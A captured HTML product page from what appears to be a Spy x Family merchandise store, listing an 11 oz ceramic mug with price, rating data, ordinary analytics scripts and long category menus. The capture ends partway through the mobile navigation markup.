

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spyxfamily.store/product/spy-x-family-mugs-spy-x-family-classic-mug-rb1804-2/
body_size: 22513
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/spyxfamily.store/uploads/Spy x Family STORE logo-1750905280.png">
    <meta name="csrf-token" content="">
    <title>Spy x Family Mugs - spy x family Classic Mug | Spy × Family Store - Official Spy × Family Merchandise Shop</title>

            
        <meta property="og:title" content="Spy x Family Mugs - spy x family Classic Mug | Spy × Family Store - Official Spy × Family Merchandise Shop" />
    
    <meta property="og:description" content="
Espresso, tea, or artwork? Have all of it with this eye-opening ceramic mug
Holds 11 oz. (325 ml)
Mug diameter is 3.2&quot; (8.2 cm), not together with deal with
Dishwasher-safe ceramic
Wraparound design printed for you while you order

" />
    <meta name="description" content="
Espresso, tea, or artwork? Have all of it with this eye-opening ceramic mug
Holds 11 oz. (325 ml)
Mug diameter is 3.2&quot; (8.2 cm), not together with deal with
Dishwasher-safe ceramic
Wraparound design printed for you while you order

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/spyxfamily.store/media/1129/mugstandardx334right-pad600x600f8f8f8-26.jpg" /> 
    <meta property="og:url" content="https://spyxfamily.store/product/spy-x-family-mugs-spy-x-family-classic-mug-rb1804-2" />
    <link rel="canonical" href="https://spyxfamily.store/product/spy-x-family-mugs-spy-x-family-classic-mug-rb1804-2" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Spy x Family Mugs - spy x family Classic Mug",
    "description": "\nEspresso, tea, or artwork? Have all of it with this eye-opening ceramic mug\nHolds 11 oz. (325 ml)\nMug diameter is 3.2\" (8.2 cm), not together with deal with\nDishwasher-safe ceramic\nWraparound design printed for you while you order\n\n",
    "url": "https://spyxfamily.store/product/spy-x-family-mugs-spy-x-family-classic-mug-rb1804-2",
    "image": "https://lunar-merch.b-cdn.net/spyxfamily.store/media/1129/mugstandardx334right-pad600x600f8f8f8-26.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://spyxfamily.store/product/spy-x-family-mugs-spy-x-family-classic-mug-rb1804-2",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Spy × Family Store - Official Spy × Family Merchandise Shop"
        },
        "price": "25.00"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.6,
        "reviewCount": 5,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "SPYXFASKU-67191",
    "category": "Spy x Family Mugs"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://spyxfamily.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://spyxfamily.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://spyxfamily.store/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mcuxugeczj");
</script>
<meta name="google-site-verification" content="Sxz6G6jRps7j_9BTwp4VWIbcR9dRORM1zqFV4R20roY" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7ZMHZYB8G8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7ZMHZYB8G8');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://spyxfamily.store" class="relative block">
                    <span class="sr-only">Spy × Family Store - Official Spy × Family Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/spyxfamily.store/uploads/Spy x Family STORE logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://spyxfamily.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://spyxfamily.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://spyxfamily.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://spyxfamily.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://spyxfamily.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://spyxfamily.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://spyxfamily.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://spyxfamily.store/collections/spy-x-family-accessories" class="block text-sm font-medium">Spy x Family Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-backpacks" class="font-light rounded text-sm">Spy x Family Backpacks</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-bags" class="font-light rounded text-sm">Spy x Family Bags</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-face-masks" class="font-light rounded text-sm">Spy x Family Face Masks</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-keychains" class="font-light rounded text-sm">Spy x Family Keychains</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-mouse-pads" class="font-light rounded text-sm">Spy x Family Mouse Pads</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-mugs" class="font-light rounded text-sm">Spy x Family Mugs</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-pins" class="font-light rounded text-sm">Spy x Family Pins</a>
                                                                                                    </div>
                                                                                                                                <a href="https://spyxfamily.store/collections/spy-x-family-cases" class="block text-sm font-medium">Spy x Family Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-iphone-cases" class="font-light rounded text-sm">Spy x Family iPhone Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://spyxfamily.store/collections/spy-x-family-charactors" class="block text-sm font-medium">Spy x Family Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/anya-forger-merch" class="font-light rounded text-sm">Anya Forger Merch</a>
                                                                                                            <a href="https://spyxfamily.store/collections/loid-forger-merch" class="font-light rounded text-sm">Loid Forger Merch</a>
                                                                                                            <a href="https://spyxfamily.store/collections/yor-forger-merch" class="font-light rounded text-sm">Yor Forger Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://spyxfamily.store/collections/spy-x-family-cloth" class="block text-sm font-medium">Spy x Family Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-beanies" class="font-light rounded text-sm">Spy x Family Beanies</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-hats-amp-caps" class="font-light rounded text-sm">Spy x Family Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-hoodies" class="font-light rounded text-sm">Spy x Family Hoodies</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-sweatshirts" class="font-light rounded text-sm">Spy x Family Sweatshirts</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-t-shirts" class="font-light rounded text-sm">Spy x Family T-Shirts</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-ugly-christmas-sweater" class="font-light rounded text-sm">Spy x Family Ugly Christmas Sweater 🎄</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://spyxfamily.store/collections/spy-x-family-cosplay" class="block text-sm font-medium">Spy x Family Cosplay</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-men-cosplay" class="font-light rounded text-sm">Spy x Family Men Cosplay</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-wigs-hair" class="font-light rounded text-sm">Spy x Family Wigs &amp; Hair</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-women-cosplay" class="font-light rounded text-sm">Spy x Family Women Cosplay</a>
                                                                                                    </div>
                                                                                                                                <a href="https://spyxfamily.store/collections/spy-x-family-decoration" class="block text-sm font-medium">Spy x Family Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-blanket" class="font-light rounded text-sm">Spy x Family Blanket</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-pillows" class="font-light rounded text-sm">Spy x Family Pillows</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-posters" class="font-light rounded text-sm">Spy x Family Posters</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-puzzles" class="font-light rounded text-sm">Spy x Family Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://spyxfamily.store/collections/spy-x-family-figures-toys" class="block text-sm font-medium">Spy x Family Figures &amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-action-figures" class="font-light rounded text-sm">Spy x Family Action Figures</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-nendoroid" class="font-light rounded text-sm">Spy x Family Nendoroid</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-plushies" class="font-light rounded text-sm">Spy x Family Plushies</a>
                                                                                                    </div>
                                                                                                                                <a href="https://spyxfamily.store/collections/spy-x-family-workout-gear" class="block text-sm font-medium">Spy x Family Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-leggings" class="font-light rounded text-sm">Spy x Family Leggings</a>
                                                                                                            <a href="https://spyxfamily.store/collections/spy-x-family-tank-tops" class="font-light rounded text-sm">Spy x Family Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://spyxfamily.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://spyxfamily.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-accessories" class="flex justify-between items-center hover:underline grow">Spy x Family Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-backpacks" class="flex justify-between items-center hover:underline grow">Spy x Family Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-bags" class="flex justify-between items-center hover:underline grow">Spy x Family Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-face-masks" class="flex justify-between items-center hover:underline grow">Spy x Family Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-keychains" class="flex justify-between items-center hover:underline grow">Spy x Family Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-mouse-pads" class="flex justify-between items-center hover:underline grow">Spy x Family Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-mugs" class="flex justify-between items-center hover:underline grow">Spy x Family Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-pins" class="flex justify-between items-center hover:underline grow">Spy x Family Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-cases" class="flex justify-between items-center hover:underline grow">Spy x Family Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-iphone-cases" class="flex justify-between items-center hover:underline grow">Spy x Family iPhone Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-charactors" class="flex justify-between items-center hover:underline grow">Spy x Family Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/anya-forger-merch" class="flex justify-between items-center hover:underline grow">Anya Forger Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/loid-forger-merch" class="flex justify-between items-center hover:underline grow">Loid Forger Merch</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/yor-forger-merch" class="flex justify-between items-center hover:underline grow">Yor Forger Merch</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-cloth" class="flex justify-between items-center hover:underline grow">Spy x Family Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-beanies" class="flex justify-between items-center hover:underline grow">Spy x Family Beanies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Spy x Family Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-hoodies" class="flex justify-between items-center hover:underline grow">Spy x Family Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-sweatshirts" class="flex justify-between items-center hover:underline grow">Spy x Family Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-t-shirts" class="flex justify-between items-center hover:underline grow">Spy x Family T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Spy x Family Ugly Christmas Sweater 🎄</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://spyxfamily.store/collections/spy-x-family-cosplay" class="flex justify-between items-center hover:underline grow">Spy x Family Cosplay</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
